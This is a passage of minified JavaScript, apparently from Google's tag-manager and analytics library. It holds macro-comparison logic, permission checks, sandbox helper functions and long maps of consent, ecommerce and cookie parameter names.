var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,M=m(Object.keys(G)),ca=M.next();!ca.done;ca=M.next()){var V=ca.value;if(V==="vtp_fieldsToSet"||V==="vtp_contentGroup"||V==="vtp_dimension"||V==="vtp_metric"){var N=G[V],T=I[V.substring(4)];if(ig(V,N,I[V])&&ig(V,N,T))continue;else{E=
!0;break a}}if(V!=="vtp_gtmCachedValues"&&V!=="vtp_gtmEntityIndex"&&V!=="vtp_gtmEntityName"&&V!=="function"&&V!=="instance_name"){var ka=G[V];if(!jg(I[V],ka)||!jg(I[V.substring(4)],ka)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.mk]&&typeof a==="string"&&(a=b[tf.mk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.pk)&&a===null&&(a=b[tf.pk]);b.hasOwnProperty(tf.rk)&&a===void 0&&(a=b[tf.rk]);b.hasOwnProperty(tf.qk)&&a===!0&&(a=b[tf.qk]);b.hasOwnProperty(tf.nk)&&a===!1&&(a=b[tf.nk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Bg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Cg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Bg(e,b,d,g);Bg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Cg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.hn&&!e[p]&&(e[p]=r.hn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Tn=kg(29);Mg.Jq=kg(28);var F={M:{lo:1,oo:2,Um:3,Bm:4,yk:5,zk:6,Ep:7,po:8,Dp:9,ko:10,jo:11,Mm:12,Im:13,fk:14,Yn:15,ao:16,wm:17,Ak:18,sm:19,mo:20,Qp:21,eo:22,Zn:23,bo:24,wk:25,dk:26,Zp:27,Tl:28,bm:29,am:30,Zl:31,Wl:32,Ul:33,Vl:34,Sl:35,Rl:36,Ap:37,Bp:38,zp:39}};F.M[F.M.lo]="CREATE_EVENT_SOURCE";F.M[F.M.oo]="EDIT_EVENT";F.M[F.M.Um]="TRAFFIC_TYPE";F.M[F.M.Bm]="REFERRAL_EXCLUSION";F.M[F.M.yk]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.zk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.po]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.ko]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.jo]="CREATED_EVENT";F.M[F.M.Mm]="SIDELOADED";F.M[F.M.Im]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.fk]="CCD_EM_EVENT";F.M[F.M.Yn]="AUTO_REDACT_EMAIL";F.M[F.M.ao]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.wm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ak]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.sm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.mo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.eo]="CCD_EVENT_SGTM";F.M[F.M.Zn]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.bo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.wk]="DAILY_LIMIT_REACHED";F.M[F.M.dk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Tl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.bm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.am]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.Zl]="INVALID_GA4_JOIN_TIMER";F.M[F.M.Wl]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Ul]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Vl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Sl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Rl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Ap]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Bp]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.zp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Tn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Qn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.hc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.jn.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.jn.apply(null,[b].concat(za(c)))};var ri=function(){this.H={};this.C={};this.P=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};ri.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",oc:"region",ia:"consent_updated",Jg:"wait_for_update",qo:"app_remove",ro:"app_store_refund",so:"app_store_subscription_cancel",uo:"app_store_subscription_convert",vo:"app_store_subscription_renew",wo:"consent_update",xo:"conversion",Ck:"add_payment_info",Dk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Ek:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",qc:"view_item_list",Ic:"select_promotion",
rc:"view_promotion",Bb:"purchase",ie:"refund",sc:"view_item",Fk:"add_to_wishlist",yo:"exception",zo:"first_open",Ao:"first_visit",ma:"gtag.config",Cb:"gtag.get",Bo:"in_app_purchase",uc:"page_view",Co:"screen_view",Do:"session_start",Eo:"source_update",Fo:"timing_complete",Go:"track_social",je:"user_engagement",Ho:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",vc:"gclgb",tb:"gclid",Gk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Hk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",ai:"allow_enhanced_conversions",Tb:"allow_google_signals",bi:"allow_interest_groups",Io:"app_id",Jo:"app_installer_id",Ko:"app_name",Lo:"app_version",ld:"auid",Ns:"auto_detection_enabled",Ik:"auto_event",Jk:"aw_remarketing",di:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",ei:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Ub:"client_id",Kk:"rnd",fi:"consent_update_type",Mo:"content_group",No:"content_type",Db:"conversion_cookie_prefix",gi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Vb:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Lk:"debug_mode",Ia:"developer_id",Oo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Mk:"dc_natural_search",Po:"dynamic_event_settings",Nk:"affiliation",Wg:"checkout_option",hi:"checkout_step",Ok:"coupon",wf:"item_list_name",ii:"list_name",Qo:"promotions",rd:"shipping",Pk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",Ro:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",So:"event_category",Lc:"event_developer_id_string",To:"event_label",Mc:"event",ji:"event_settings",Zg:"event_timeout",Uo:"description",Vo:"fatal",Wo:"experiments",ki:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Xo:"flight_error_code",Yo:"flight_error_message",Qk:"fl_activity_category",Rk:"fl_activity_group",li:"fl_advertiser_id",Sk:"fl_ar_dedupe",
zf:"match_id",Tk:"fl_random_number",Uk:"tran",Vk:"u",bh:"gac_gclid",ue:"gac_wbraid",Wk:"gac_wbraid_multiple_conversions",Zo:"ga_restrict_domain",Xk:"ga_temp_client_id",ap:"ga_temp_ecid",ve:"gdpr_applies",Yk:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",bp:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",Zk:"gsa_experiment_id",Df:"gtag_event_feature_usage",al:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",bl:"internal_traffic_results",
fl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",mi:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",il:"method",cp:"name",jl:"navigation_type",ye:"new_customer",ih:"non_interaction",ep:"optimize_id",kl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",fp:"passengers",ml:"phone_conversion_callback",
hp:"phone_conversion_country_code",nl:"phone_conversion_css_class",jp:"phone_conversion_ids",ol:"phone_conversion_number",pl:"phone_conversion_options",kp:"_platinum_request_status",lp:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",ql:"referral_exclusion_definition",Ps:"_request_start_time",Wb:"restricted_data_processing",mp:"retoken",np:"sample_rate",ni:"screen_name",Sc:"screen_resolution",rl:"_script_source",op:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
pp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",oi:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",sl:"testonly",qp:"_timezone",ri:"topmost_url",oh:"tracking_id",si:"traffic_type",Ba:"transaction_id",tl:"transaction_id_source",Tc:"transport_url",rp:"trip_type",Bd:"update",Hb:"url_passthrough",vl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",wl:"user_data_auto_latency",xl:"user_data_auto_meta",yl:"user_data_auto_multi",zl:"user_data_auto_selectors",Al:"user_data_auto_status",Jb:"user_data_mode",Bl:"user_data_settings",Oa:"user_id",Bc:"user_properties",Cl:"_user_region",Qf:"us_privacy_string",Ca:"value",Dl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Bi:"_host_name",
dm:"_in_page_command",Di:"_ip_override",km:"_is_passthrough_cid",xh:"_measurement_type",Id:"non_personalized_ads",Pi:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.vc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Gk]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Ik]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.ei]="bttype",yi[K.m.Ub]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Lk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Wk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.Zk]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.mi]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Wb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.tl]="oidsrc",yi[K.m.vl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.wl]="ec_lat",yi[K.m.xl]="ec_meta",yi[K.m.yl]="ec_m",yi[K.m.zl]="ec_sel",yi[K.m.Al]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Dl]="mcov",yi[K.m.Bi]="hn",yi[K.m.dm]="gtm_ee",yi[K.m.Di]="uip",yi[K.m.xh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.gi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.ri]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}
function Ci(a){var b=Di;b=b===void 0?Ei:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Fi(q.value)),r.push(Fi(q.quantity)),r.push(Fi(q.item_id)),r.push(Fi(q.start_date)),r.push(Fi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Ei(a){return Gi(a.item_id,a.id,a.item_name)}function Gi(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Hi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}function Fi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ii={},Ji=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Li={Wr:Ki};function Ki(a,b){var c=Ii[b];if(!(wb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;a:{var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Ji();if(h!==void 0){var l=h?0:1;if(g){var n=Ji();if(n===void 0)break a;l|=(n?0:1)<<1}l===0?Mi(a,e,d):l===1?Mi(a,f,d):l===2&&Mi(a,g,d)}}}return a}
